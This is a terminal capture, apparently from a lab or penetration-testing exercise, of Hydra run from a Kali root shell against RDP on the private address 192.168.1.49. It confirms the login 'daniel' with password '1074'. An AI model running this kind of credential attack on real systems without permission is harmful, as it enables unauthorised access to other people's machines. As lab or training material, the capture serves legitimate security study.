 ┌──(root💀kali)-[/home/kali]
└─# hydra -l daniel -p 1074 rdp://192.168.1.49
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-01 09:21:05
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel con
nections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.1.49:3389/
[3389][rdp] host: 192.168.1.49   login: daniel   password: 1074
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-01 09:21:17